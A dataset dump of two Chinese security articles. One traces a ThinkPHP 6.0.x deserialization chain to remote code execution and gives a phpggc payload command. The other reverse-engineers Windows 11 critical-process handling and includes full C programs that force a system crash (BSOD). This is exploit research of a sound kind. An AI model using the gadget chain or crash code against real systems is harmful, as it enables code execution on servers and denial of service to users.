text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# thinkphp v6.0.x 反序列化利用链挖掘

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x00 前言

上一篇分析了tp 5.2.x的反序列化利用链挖掘,顺着思路,把tp6.0.x也挖了。有类似的地方,也有需要重新挖掘的地方。

## 0x01 环境准备

采用composer安装6.0.*-dev版本

composer create-project topthink/think=6.0.x-dev v6.0

## 0x02 利用链分析

### 背景回顾

拿到v6.0.x版本,简单的看了一下,有一个好消息和一个坏消息。

好消息是5.2.x版本函数动态调用的反序列化链后半部分,还可以利用。

坏消息是前面5.1.x,5.2.x版本都基于触发点Windows类的__destruct,好巧不巧的是6.0.x版本取消了Windows类。这意味着我们得重新找一个合适的起始触发点,才能继续使用上面的好消息。

### vendor/topthink/think-orm/src/Model.php 新起始触发点

为了节省篇幅,后文不再重复介绍触发__toString函数后的利用链,这部分同5.2.x版本相同(不过wonderkun师傅的利用链已失效,动态函数调用的利用链还能用)。

通常最好的反序列化起始点为__destruct、__wakeup,因为这两个函数的调用在反序列化过程中都会自动调用,所以我们先来找此类函数。这里我找了vendor/topthink/think-orm/src/Model.php的__destruct函数。

public function __destruct()

{

if ($this->lazySave) {// 构造lazySave为true,进入save函数

$this->save();

}

}

public function save(array $data = [], string $sequence = null): bool

{

// ...

if ($this->isEmpty() || false === $this->trigger('BeforeWrite')) {

return false;

}

$result = $this->exists ? $this->updateData() : $this->insertData($sequence);

// ...

}

首先构造lazySave的值为true,从而进入save函数。

这次触发点位于updateData函数内,为了防止前面的条件符合,而直接return,我们首先需要构造相关参数

public function isEmpty(): bool

{

return empty($this->data);

}

protected function trigger(string $event): bool

{

if (!$this->withEvent) {

return true;

}

// ...

其中需保证isEmpty返回false,以及$this->trigger(‘BeforeWrite’)返回true

1. 构造$this->data为非空数组

2. 构造$this->withEvent为false

3. 构造$this->exists为true

从而进入我们需要的updateData函数,来看一下该函数内容

protected function updateData(): bool

{

// 事件回调

if (false === $this->trigger('BeforeUpdate')) {// 此处前面已符合条件

return false;

}

// ...

// 获取有更新的数据

$data = $this->getChangedData();

if (empty($data)) {

// 关联更新

if (!empty($this->relationWrite)) {

$this->autoRelationUpdate();

}

return true;

}

// ...

// 检查允许字段

$allowFields = $this->checkAllowFields(); // 触发__toString

同样的,为了防止提前return,需要符合$data非空,来看一下getChangedData

public function getChangedData(): array

{

$data = $this->force ? $this->data : array_udiff_assoc($this->data, $this->origin, function ($a, $b) {

if ((empty($a) || empty($b)) && $a !== $b) {

return 1;

}

return is_object($a) || $a != $b ? 1 : 0;

});

// ...

return $data;

}

这里我们可以强行置$this->force为true,直接返回我们前面构造的非空$this->data

这样,我们就成功到了调用checkAllowFields的位置

protected function checkAllowFields(): array

{

// 检测字段

if (empty($this->field)) {

if (!empty($this->schema)) {

$this->field = array_keys(array_merge($this->schema, $this->jsonType));

} else {

$query = $this->db();// 最终的触发__toString的函数

$table = $this->table ? $this->table . $this->suffix : $query->getTable();

$this->field = $query->getConnection()->getTableFields($table);

}

return $this->field;

}

// ...

}

同样,为了到$this->db()函数的调用,需要

4. 构造$this->field为空

5. 构造$this->schema为空

其实这两个地方不需要构造,默认都为空

最终,我们终于到了可以触发__toString的位置

public function db($scope = []): Query

{

/** @var Query $query */

$query = self::$db->connect($this->connection)

->name($this->name . $this->suffix)// toString

->pk($this->pk);

看到熟悉的字符串拼接了嘛!!!

不过为了达到该出拼接,我们还是得首先满足connect函数的调用。此处代码就不说了,置$this->connection为mysql即可。接下来,不管是设$this->name还是$this->suffix为最终的触发__toString的对象,都会有同样的效果。

后续的思路,就是原来vendor/topthink/think-orm/src/model/concern/Conversion.php的__toString开始的利用链,不在叙述。

我把exp集成到了[phpggc](https://github.com/wh1t3p1g/phpggc)上,使用如下命令即可生成

./phpggc -u ThinkPHP/RCE2 'phpinfo();'

这里由于用到了SerializableClosure,需要使用编码器编码,不可直接输出拷贝利用。 | 社区文章 |

# R3蓝屏的多种方式及原理分析(二)—— Win11下的蓝屏探究

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x00 前言

在前一篇[《R3蓝屏的多种方式及原理分析(一)》](https://www.anquanke.com/post/id/254815),主要讲解了如何利用`NtRaiseHardError`进行蓝屏,以及它蓝屏的整个“旅程”。剩下的篇幅来介绍第二类蓝屏到底是如何发生的,主要解决以下问题:

如何将自己的“地位”提升为系统Critical Process/Thread

Critical Process是如何蓝屏的

变成Critical Thread之后为什么无法蓝屏

Windows内核Critical Process的设计到底精髓在哪里

如何利用以及如何防护此类攻击

## 0x01 背景

离第一篇的投稿已经过去了好几天,这段时间正好处于Windows

11发布的档口,看了下相关的报道,内核没什么大的更新,主要是更新了UI的内容,我猜测关于这部分的内核内容是没什么变化的,由于之前已经逆过一遍Win10的,那么咱们便直接从Win

11入手开始分析吧,如果跟Win10有很大不同的地方我会指出。有些微软自己官方说的小细节是存在误导的可能性的,还得靠自己来逆,废话不多说,直接开始。

先来看一下Win11下的蓝屏吧,黑屏???我觉得还不如蓝屏

## 0x02 相关API

根据上一篇就已经知道这4个API,但仅仅知道了函数名,这一节要详细介绍一下,每个参数的含义,先把逆向出来的各参数含义写在下面。

**特别注意:Rtl系列的两个函数都是`cdecl`(外平栈),否则会出现栈不平导致报错的情况。**

NTSTATUS __cdecl RtlSetProcessIsCritical(

IN BOOLEAN NewValue, // 想要设置成的新值 0/1 1为启用 Critical Process 0为关闭

OUT PBOOLEAN OldValue OPTIONAL, // 返回的旧值 0/1 返回的是EPROCESS.Flags.BreakOnTermination的值

IN BOOLEAN NeedBreaks // 是否要求system critical breaks启用

)

NTSTATUS __cdecl RtlSetThreadIsCritical(

IN BOOLEAN NewValue, // 想要设置成的新值 0/1 1为启用 Critical Thread 0为关闭

OUT PBOOLEAN OldValue OPTIONAL, // 返回的旧值 0/1 ETHREAD.CrossThreadFlags.BreakOnTermination的值

IN BOOLEAN NeedBreaks // 是否要求system critical breaks启用

)

NTSTATUS NTAPI NtSetInformationProcess(

IN HANDLE ProcessHandle, // 进程的句柄 -1为当前进程

IN PROCESSINFOCLASS ProcessInformationClass, // 想要设置的类型

IN PVOID ProcessInformation, // 参数指针,由第二个参数ProcessInformationClass决定,

// 由于本文需要设置的是BreakOnTermination,只有是和否

// 因此只需要bool类型,下面的长度也默认为4

IN ULONG ProcessInformationLength // 参数长度

)

NTSTATUS NTAPI NtSetInformationThread(

IN HANDLE ThreadHandle, // 线程的句柄 -2为当前线程

IN THREADINFOCLASS ThreadInformationClass, // 想要设置的类型

IN PVOID ThreadInformation, // 参数指针

IN ULONG ThreadInformationLength // 参数长度

)

## 0x03 Rtl系如何封装Nt系函数

分析的版本,以下均基于Win11 正式版的ntoskrnl.exe、以及dll文件和pdb文件

### 1.RtlSetThreadIsCritical和RtlSetProcessIsCritical

打开IDA附加到ntdll上,直接开整。这俩函数基本算是一个模子刻出来的,把函数名字里的Process改成Thread,-2改成-1就完美替换。

图上的`ZwQueryInformationxxx()`和`NtSetInformationxxx()`都是四个参数,IDA的F5问题很大,这个上一节已经讲过了,咱们主要是用来看流程,关键的地方还得看汇编。

上面的`NtGlobalFlags`先不谈,先来看看NtSetInformationThread/Process的参数

翻译成C则如下所示

status = NtSetInformationThread(GetCurrentThread(), ThreadBreakOnTermination, &Enable, sizeof(Enable));

status = NtSetInformationProcess(GetCurrentProcess(), ProcessBreakOnTermination, &Enable, sizeof(Enable));

### 2.GetCurrentProcess和GetCurrentThread

下面来逐个解析参数,首先第一个参数,为什么是-1和-2?

科普个小知识,`GetCurrentProcess`()和`GetCurrentThread()`返回的都是伪句柄,伪句柄是什么读者可以自行了解。反正结论就是

* `-1`代表当前`进程`

* `-2`代表当前`线程`

至于为什么,我也不知道为什么,它的源码就是这么写的,可能就是为了用着方便吧。打开vs,跟踪一下,查看调用堆栈,两个函数分别是`KernelBase!GetCurrentProcess`

`Kernel32!GetCurrentThread`,不知道为什么`kernel32!GetCurrentProcess`转发给kernelbase了,无语子,不就一行代码的事,至于吗?

### 3.两个枚举类型PROCESSINFOCLASS和THREADINFOCLASS

两个Nt函数的第二个参数分别为`PROCESSINFOCLASS`和`THREADINFOCLASS`,结构如下

typedef enum _THREADINFOCLASS

{

ThreadBasicInformation, //0

ThreadTimes, //1

ThreadPriority, //2

ThreadBasePriority, //3

ThreadAffinityMask, //4

ThreadImpersonationToken, //5

ThreadDescriptorTableEntry, //6

ThreadEnableAlignmentFaultFixup, //7

ThreadEventPair_Reusable, //8

ThreadQuerySetWin32StartAddress, //9

ThreadZeroTlsCell, //10

ThreadPerformanceCount, //11

ThreadAmILastThread, //12

ThreadIdealProcessor, //13

ThreadPriorityBoost, //14

ThreadSetTlsArrayAddress, //15

ThreadIsIoPending, //16

ThreadHideFromDebugger, //17

ThreadBreakOnTermination, //18 0x12

ThreadSwitchLegacyState, //19

ThreadIsTerminated, //20

ThreadLastSystemCall, //21

ThreadIoPriority, //22

ThreadCycleTime, //23

ThreadPagePriority, //24

ThreadActualBasePriority, //25

ThreadTebInformation, //26

ThreadCSwitchMon, //27

MaxThreadInfoClass //28

} THREADINFOCLASS;

typedef enum _PROCESSINFOCLASS

{

ProcessBasicInformation, //0

ProcessQuotaLimits, //1

ProcessIoCounters, //2

ProcessVmCounters, //3

ProcessTimes, //4

ProcessBasePriority, //5

ProcessRaisePriority, //6

ProcessDebugPort, //7

ProcessExceptionPort, //8

ProcessAccessToken, //9

ProcessLdtInformation, //10

ProcessLdtSize, //11

ProcessDefaultHardErrorMode, //12

ProcessIoPortHandlers, //13

ProcessPooledUsageAndLimits, //14

ProcessWorkingSetWatch, //15

ProcessUserModeIOPL, //16

ProcessEnableAlignmentFaultFixup, //17

ProcessPriorityClass, //18

ProcessWx86Information, //19

ProcessHandleCount, //20

ProcessAffinityMask, //21

ProcessPriorityBoost, //22

ProcessDeviceMap, //23

ProcessSessionInformation, //24

ProcessForegroundInformation, //25

ProcessWow64Information, //26

ProcessImageFileName, //27

ProcessLUIDDeviceMapsEnabled, //28

ProcessBreakOnTermination, //29 0x1D

ProcessDebugObjectHandle, //30

ProcessDebugFlags, //31

ProcessHandleTracing, //32

ProcessIoPriority, //33

ProcessExecuteFlags, //34

ProcessTlsInformation, //35

ProcessCookie, //36

ProcessImageInformation, //37

ProcessCycleTime, //38

ProcessPagePriority, //39

ProcessInstrumentationCallback, //40

ProcessThreadStackAllocation, //41

ProcessWorkingSetWatchEx, //42

ProcessImageFileNameWin32, //43

ProcessImageFileMapping, //44

ProcessAffinityUpdateMode, //45

ProcessMemoryAllocationMode, //46

MaxProcessInfoClass //47

} PROCESSINFOCLASS;

本文只使用BreakOnTermination的两个,其实`NtSetInformationThread/Process`的功能是很强大的,用处非常多,想法有多大,舞台就有多大,在本文不再展开,后续文章中可能会继续介绍。

第三个参数和第四个参数上面有注释相信大家也都能看得懂。

### 4.NtGlobalFlags

这个东西还是很有用的,以下为它的具体含义。

Description | Symbolic Name | Hexadecimal Value | **Abbreviation** |

**Destination**

---|---|---|---|---

[Buffer DbgPrint Output](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/buffer-dbgprint-output) | FLG_DISABLE_DBGPRINT |

0x08000000 | ddp | R,K

[Create kernel mode stack trace database](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/create-kernel-mode-stack-trace-database)

| FLG_KERNEL_STACK_TRACE_DB | 0x2000 | kst | R

[Create user mode stack trace database](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/create-user-mode-stack-trace-database) |

FLG_USER_STACK_TRACE_DB | 0x1000 | ust | R,K,I

[Debug initial command](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debug-initial-command) | FLG_DEBUG_INITIAL_COMMAND |

0x04 | dic | R

[Debug WinLogon](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debug-winlogon) | FLG_DEBUG_INITIAL_COMMAND_EX |

0x04000000 | dwl | R

[Disable heap coalesce on free](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/disable-heap-coalesce-on-free) |

FLG_HEAP_DISABLE_COALESCING | 0x00200000 | dhc | R,K,I

[Disable paging of kernel stacks](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/disable-paging-of-kernel-stacks) |

FLG_DISABLE_PAGE_KERNEL_STACKS | 0x080000 | dps | R

[Disable protected DLL verification](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/disable-protected-dll-verification) |

FLG_DISABLE_PROTDLLS | 0x80000000 | dpd | R,K,I

[Disable stack extension](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/disable-stack-extension) |

FLG_DISABLE_STACK_EXTENSION | 0x010000 | dse | I

[Early critical section event creation](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/early-critical-section-event-creation) |

FLG_CRITSEC_EVENT_CREATION | 0x10000000 | cse | R,K,I

[Enable application verifier](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-application-verifier) |

FLG_APPLICATION_VERIFIER | 0x0100 | vrf | R,K,I

[Enable bad handles detection](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-bad-handles-detection) |

FLG_ENABLE_HANDLE_EXCEPTIONS | 0x40000000 | bhd | R,K

[Enable close exception](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-close-exception) |

FLG_ENABLE_CLOSE_EXCEPTIONS | 0x400000 | ece | R,K

[Enable debugging of Win32 subsystem](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-debugging-of-win32-subsystem) |

FLG_ENABLE_CSRDEBUG | 0x020000 | d32 | R

[Enable exception logging](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-exception-logging) |

FLG_ENABLE_EXCEPTION_LOGGING | 0x800000 | eel | R,K

[Enable heap free checking](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-free-checking) |

FLG_HEAP_ENABLE_FREE_CHECK | 0x20 | hfc | R,K,I

[Enable heap parameter checking](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-parameter-checking) |

FLG_HEAP_VALIDATE_PARAMETERS | 0x40 | hpc | R,K,I

[Enable heap tagging](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-tagging) | FLG_HEAP_ENABLE_TAGGING |

0x0800 | htg | R,K,I

[Enable heap tagging by DLL](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-tagging-by-dll) |

FLG_HEAP_ENABLE_TAG_BY_DLL | 0x8000 | htd | R,K,I

[Enable heap tail checking](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-tail-checking) |

FLG_HEAP_ENABLE_TAIL_CHECK | 0x10 | htc | R,K,I

[Enable heap validation on call](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-heap-validation-on-call) |

FLG_HEAP_VALIDATE_ALL | 0x80 | hvc | R,K,I

[Enable loading of kernel debugger symbols](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-loading-of-kernel-debugger-symbols) | FLG_ENABLE_KDEBUG_SYMBOL_LOAD | 0x040000 | ksl | R,K

[Enable object handle type tagging](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-object-handle-type-tagging) |

FLG_ENABLE_HANDLE_TYPE_TAGGING | 0x01000000 | eot | R,K

[Enable page heap](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-page-heap) | FLG_HEAP_PAGE_ALLOCS |

0x02000000 | hpa | R,K,I

[Enable pool tagging](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-pool-tagging)<br>(Windows 2000 and Windows XP

only) | FLG_POOL_ENABLE_TAGGING | 0x0400 | ptg | R

[Enable system critical breaks](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-system-critical-breaks) |

FLG_ENABLE_SYSTEM_CRIT_BREAKS | 0x100000 | scb | R, K, I

[Load image using large pages if possible](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/load-image-using-large-pages-if-possible)

| | | lpg | I

[Maintain a list of objects for each type](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/maintain-a-list-of-objects-for-each-type)

| FLG_MAINTAIN_OBJECT_TYPELIST | 0x4000 | otl | R

[Enable silent process exit monitoring](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/enable-silent-process-exit-monitoring) |

FLG_MONITOR_SILENT_PROCESS_EXIT | 0x200 | | R

[Object Reference Tracing](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/object-reference-tracing)<br>(Windows Vista and

later) | | | | R, K

[Show loader snaps](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/show-loader-snaps) | FLG_SHOW_LDR_SNAPS | 0x02 | sls

| R,K,I

[Special Pool](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/special-pool) | | | spp | R <br>R,K (Windows Vista

and later)

[Stop on exception](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/stop-on-exception) | FLG_STOP_ON_EXCEPTION | 0x01 |

soe | R,K,I

[Stop on hung GUI](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/stop-on-hung-gui) | FLG_STOP_ON_HUNG_GUI | 0x08 |

shg | K

[Stop on unhandled user-mode exception](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/stop-on-unhandled-user-mode-exception) |

FLG_STOP_ON_UNHANDLED_EXCEPTION | 0x20000000 | sue | R,K,I

上面逆向Rtl得到的值是`0x100000`,它对应是`Enable system critical breaks`,微软官方对它的解释为:The

**Enable system critical breaks** flag forces a system break into the

debugger,大致意思是如果开启它,则可以强制产生一个中断让系统进入内核调试器。

这里a3咱们传的值为False直接跳过了,若为True,则会检查是否`Enable system critical

breaks`,如果没有开启则直接返回。这里返回值的含义是 **C0000001: 连到系统上的设备没有发挥作用** 。

`NtGlobalFlags`的很多值都有研究的价值可以用来反调试,这里不再展开,感兴趣的可以自行研究。

## 0x04 NtSetInformationProcess/Thread的逆向分析

从上面就可以看出`NtSetInformationProcess`和`NtSetInformationThread`是具有高度对称性的,代码应该也是差不多的。

> `NtSetInformationProcess(-1,0x1D,P3,4)`

LABEL_46做了清理工作,减少了EPROCESS的引用计数。可以看见如何将进程设置为Critical

Process——将`EPROCESS.Flags.BreakOnTermination(Pos 13)`位 置1

> `NtSetInformationThread(-2,18,P3,4)`

同样地,LABEL_48做了清理工作,减少引用计数。可以看见如何将线程设置为Critical

Thread——将`ETHREAD.CrossThreadFlags.BreakOnTermination(Pos 5)`位 置1

至此可以总结出它们的方式: **只用分别设置自己的`BreakOnTermination`位即可**

## 0x05 Critical Process蓝屏实现

上文主要讲了“地位”的提升,接下来就是选择哪个函数结束本进程的问题,我这里使用2个,其实最后都是调用`nt!NtTerminateProcess`。

### 1.代码实现

由于Rtl只是封装,Nt才是本质,所以在代码中我只写Nt的部分,对于Rtl的使用,可以翻到下面看完整项目。

#include <stdio.h>

#include <windows.h>

const ULONG SE_DEBUG_PRIVILEGE = 20;

typedef enum _PROCESSINFOCLASS

{

ProcessBasicInformation, //0

ProcessQuotaLimits, //1

ProcessIoCounters, //2

ProcessVmCounters, //3

ProcessTimes, //4

ProcessBasePriority, //5

ProcessRaisePriority, //6

ProcessDebugPort, //7

ProcessExceptionPort, //8

ProcessAccessToken, //9

ProcessLdtInformation, //10

ProcessLdtSize, //11

ProcessDefaultHardErrorMode, //12

ProcessIoPortHandlers, //13

ProcessPooledUsageAndLimits, //14

ProcessWorkingSetWatch, //15

ProcessUserModeIOPL, //16

ProcessEnableAlignmentFaultFixup, //17

ProcessPriorityClass, //18

ProcessWx86Information, //19

ProcessHandleCount, //20

ProcessAffinityMask, //21

ProcessPriorityBoost, //22

ProcessDeviceMap, //23

ProcessSessionInformation, //24

ProcessForegroundInformation, //25

ProcessWow64Information, //26

ProcessImageFileName, //27

ProcessLUIDDeviceMapsEnabled, //28

ProcessBreakOnTermination, //29 0x1D

ProcessDebugObjectHandle, //30

ProcessDebugFlags, //31

ProcessHandleTracing, //32

ProcessIoPriority, //33

ProcessExecuteFlags, //34

ProcessTlsInformation, //35

ProcessCookie, //36

ProcessImageInformation, //37

ProcessCycleTime, //38

ProcessPagePriority, //39

ProcessInstrumentationCallback, //40

ProcessThreadStackAllocation, //41

ProcessWorkingSetWatchEx, //42

ProcessImageFileNameWin32, //43

ProcessImageFileMapping, //44

ProcessAffinityUpdateMode, //45

ProcessMemoryAllocationMode, //46

MaxProcessInfoClass //47

} PROCESSINFOCLASS;

// 函数指针

typedef NTSYSCALLAPI NTSTATUS(WINAPI *NTSETINFORMATIONPROCESS)(

IN HANDLE ProcessHandle,

IN PROCESSINFOCLASS ProcessInformationClass,

IN PVOID ProcessInformation,

IN ULONG ProcessInformationLength

);

typedef BOOL(__cdecl *RTLADJUSTPRIVILEGE)(ULONG, BOOL, BOOL, PBOOLEAN);

NTSETINFORMATIONPROCESS NtSetInformationProcess;

RTLADJUSTPRIVILEGE RtlAdjustPrivilege;

int main()

{

// 任何进程都会自动加载ntdll

HMODULE NtBase = GetModuleHandle(TEXT("ntdll.dll"));

if (!NtBase) return false;

// 获取各函数地址

NtSetInformationProcess = (NTSETINFORMATIONPROCESS)GetProcAddress(NtBase, "NtSetInformationProcess");

RtlAdjustPrivilege = (RTLADJUSTPRIVILEGE)GetProcAddress(NtBase, "RtlAdjustPrivilege");

BOOLEAN A;

BOOL Enable = TRUE;

// RtlAdjustPrivilege返回值为0才成功

if (RtlAdjustPrivilege(SE_DEBUG_PRIVILEGE, TRUE, FALSE, &A))

{

printf("------Please run program as an Administrator------\n");

system("pause");

return FALSE;

}

// 设置本进程为Critical Process

NtSetInformationProcess(GetCurrentProcess(), ProcessBreakOnTermination, &Enable, sizeof(Enable));

// 退出

ExitProcess(0);

//TerminateProcess((HANDLE)-1, 0);

return 0;

}

### 2.流程分析

首先不附加内核调试器,直接蓝。

恢复快照,随后附加一下Windbg,再运行,出现一个Input,让你输入,输入B(b)则windbg会接收到一个断点,输入I(i),则会忽略该错误继续运行,栈回溯看一下。

看来就是这个函数导致蓝屏,若附加内核调试器,则会被调试器接收,否则会直接蓝屏,接下来看看这个函数的执行流程。

### 3.PspCatchCriticalBreak

这个函数在Win11中与Win10中稍有不同,对于内核调试而言,在Win10中仅有Break(B,b),Ignore(I,i)两种选择,这两种选择都无法造成蓝屏,而在`Win11中新增了Continue(C,c)选项`,选择C则会导致蓝屏。

ETHREAD & 0x7F取了当前对象的类型,咱们这里是`Critical

Process`,因此当然是EPROCESS。我这里为了方便直接将其重命名为EPROCESS,实际情况还是根据传进来的对象来判断是进程还是线程。

最后调用了`KeBugCheckEx()`实现蓝屏。通过栈回溯咱们知道前面还有2个函数,`nt!PspTerminateAllThreads`和`nt!NtTerminateProcess`,大家应该都能猜到肯定是检查了EPROCESS的`BreakOnTermination`位才进入`PspCatchCriticalBreak`,但是这俩函数还是和后面的线程一起分析比较好。

## 0x06 思考

首先提出猜想:既然进程能像上面那样操作,先设置,再退出。那么线程是否可以呢?直接写代码开始测试

#include <stdio.h>

#include <windows.h>

const ULONG SE_DEBUG_PRIVILEGE = 20;

typedef enum _THREADINFOCLASS

{

ThreadBasicInformation, //0

ThreadTimes, //1

ThreadPriority, //2

ThreadBasePriority, //3

ThreadAffinityMask, //4

ThreadImpersonationToken, //5

ThreadDescriptorTableEntry, //6

ThreadEnableAlignmentFaultFixup, //7

ThreadEventPair_Reusable, //8

ThreadQuerySetWin32StartAddress, //9

ThreadZeroTlsCell, //10

ThreadPerformanceCount, //11

ThreadAmILastThread, //12

ThreadIdealProcessor, //13

ThreadPriorityBoost, //14

ThreadSetTlsArrayAddress, //15

ThreadIsIoPending, //16

ThreadHideFromDebugger, //17

ThreadBreakOnTermination, //18 0x12

ThreadSwitchLegacyState, //19

ThreadIsTerminated, //20

ThreadLastSystemCall, //21

ThreadIoPriority, //22

ThreadCycleTime, //23

ThreadPagePriority, //24

ThreadActualBasePriority, //25

ThreadTebInformation, //26

ThreadCSwitchMon, //27

MaxThreadInfoClass //28

} THREADINFOCLASS;

// 函数指针

typedef NTSYSCALLAPI NTSTATUS(WINAPI *NTSETINFORMATIONTHREAD)(

HANDLE ThreadHandle,

THREADINFOCLASS ThreadInformationClass,

PVOID ThreadInformation,

ULONG ThreadInformationLength

);

typedef BOOL(__cdecl *RTLADJUSTPRIVILEGE)(ULONG, BOOL, BOOL, PBOOLEAN);

NTSETINFORMATIONTHREAD NtSetInformationThread;

RTLADJUSTPRIVILEGE RtlAdjustPrivilege;

int main()

{

// 任何进程都会自动加载ntdll

HMODULE NtBase = GetModuleHandle(TEXT("ntdll.dll"));

if (!NtBase) return false;

// 获取各函数地址

NtSetInformationThread = (NTSETINFORMATIONTHREAD)GetProcAddress(NtBase, "NtSetInformationThread");

RtlAdjustPrivilege = (RTLADJUSTPRIVILEGE)GetProcAddress(NtBase, "RtlAdjustPrivilege");

BOOLEAN A;

BOOL Enable = TRUE;

// RtlAdjustPrivilege返回值为0才成功

if (RtlAdjustPrivilege(SE_DEBUG_PRIVILEGE, TRUE, FALSE, &A))

{

printf("------Please run program as an Administrator------\n");

system("pause");

return FALSE;

}

// 设置本进程为Critical Process

NtSetInformationThread(GetCurrentThread(), ThreadBreakOnTermination, &Enable, sizeof(Enable));

// 退出

ExitProcess(0);

//TerminateProcess((HANDLE)-1, 0);

}

**很遗憾,执行了一下发现并没有蓝屏,这也是网上经常出现的代码,很多人在各论坛里抄来抄去,却不知道这段代码根本不好使**

。我觉得这段代码应该是XP时期的,因为它在XP下是可以蓝的。

这代码乍一看,确实觉得没问题,退出进程不就会退出所有的线程吗?那么退出线程里检测到BreakOnTermination为1就应该蓝屏啊。

继续猜测:第一个参数传的是-2,当前线程即主线程。莫非是主线程不能作为`Critical Therad`?那么我将所有线程全部设成`Critical

Therad`呢?

我这里用vs2015选择x64 Release版本,这样子设置程序就会有4个线程(如果没有的话,可以自己多创建几个线程),方便进行测试

#include <stdio.h>

#include <windows.h>

#include <tlhelp32.h>

const ULONG SE_DEBUG_PRIVILEGE = 20;

typedef enum _THREADINFOCLASS

{

ThreadBasicInformation, //0

ThreadTimes, //1

ThreadPriority, //2

ThreadBasePriority, //3

ThreadAffinityMask, //4

ThreadImpersonationToken, //5

ThreadDescriptorTableEntry, //6

ThreadEnableAlignmentFaultFixup, //7

ThreadEventPair_Reusable, //8

ThreadQuerySetWin32StartAddress, //9

ThreadZeroTlsCell, //10

ThreadPerformanceCount, //11

ThreadAmILastThread, //12

ThreadIdealProcessor, //13

ThreadPriorityBoost, //14

ThreadSetTlsArrayAddress, //15

ThreadIsIoPending, //16

ThreadHideFromDebugger, //17

ThreadBreakOnTermination, //18 0x12

ThreadSwitchLegacyState, //19

ThreadIsTerminated, //20

ThreadLastSystemCall, //21

ThreadIoPriority, //22

ThreadCycleTime, //23

ThreadPagePriority, //24

ThreadActualBasePriority, //25

ThreadTebInformation, //26

ThreadCSwitchMon, //27

MaxThreadInfoClass //28

} THREADINFOCLASS;

// 函数指针

typedef NTSYSCALLAPI NTSTATUS(WINAPI *NTSETINFORMATIONTHREAD)(

HANDLE ThreadHandle,

THREADINFOCLASS ThreadInformationClass,

PVOID ThreadInformation,

ULONG ThreadInformationLength

);

typedef BOOL(__cdecl *RTLADJUSTPRIVILEGE)(ULONG, BOOL, BOOL, PBOOLEAN);

NTSETINFORMATIONTHREAD NtSetInformationThread;

RTLADJUSTPRIVILEGE RtlAdjustPrivilege;

int main()

{

// 任何进程都会自动加载ntdll

HMODULE NtBase = GetModuleHandle(TEXT("ntdll.dll"));

if (!NtBase) return false;

// 获取各函数地址

NtSetInformationThread = (NTSETINFORMATIONTHREAD)GetProcAddress(NtBase, "NtSetInformationThread");

RtlAdjustPrivilege = (RTLADJUSTPRIVILEGE)GetProcAddress(NtBase, "RtlAdjustPrivilege");

BOOLEAN A;

BOOL Enable = TRUE;

// RtlAdjustPrivilege返回值为0才成功

if (RtlAdjustPrivilege(SE_DEBUG_PRIVILEGE, TRUE, FALSE, &A))

{

printf("------Please run program as an Administrator------\n");

system("pause");

return FALSE;

}

// 将所有线程设置为Critical Therad

// 拍摄快照,该快照拥有拍摄时刻的所有进程和线程信息

HANDLE Snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, NULL);

THREADENTRY32 te32;

// 在使用 Thread32First 前初始化 THREADENTRY32 的结构大小.

te32.dwSize = sizeof(THREADENTRY32);

// 获取第一个线程

if (Thread32First(Snapshot, &te32))

{

ULONG PID = GetCurrentProcessId();

HANDLE ThreadHandle = NULL;

te32.dwSize = sizeof(te32);

do

{

ThreadHandle = OpenThread(THREAD_ALL_ACCESS,FALSE,te32.th32ThreadID);

// 如果线程属于本进程 则将其设置为Critical Thread

if (PID == te32.th32OwnerProcessID)

{

NTSTATUS status = NtSetInformationThread(ThreadHandle, ThreadBreakOnTermination, &Enable, sizeof(Enable));

printf("线程ID为%X\n",te32.th32ThreadID);

}

// 直至遍历完所有线程

} while (Thread32Next(Snapshot, &te32));

}

// 退出

ExitProcess(0);

//TerminateProcess((HANDLE)-1, 0);

}

仍然没有蓝屏,是不是没有设置成功呢?用Windbg看一下四个线程的位置

**四个线程的BreakOnTermination确实已经置1,却还是没有蓝屏。**

看来上面那些都不是蓝屏的重点。尽管没有猜出它蓝屏的条件,但是这种猜测是完全有必要的,有时候能节省不少时间,不能像无头苍蝇一样冲进去就开逆,有时候这样会适得其反,逆向时最重要的就是带着自己的想法和目的去逆,把所有代码都看一遍是不可能的。在这里为大家抛出这些疑问,下一节将带着这些疑问进一步探索`Critical

Therad`的秘密。

## 0x07 总结

本篇主要讲解了Critical

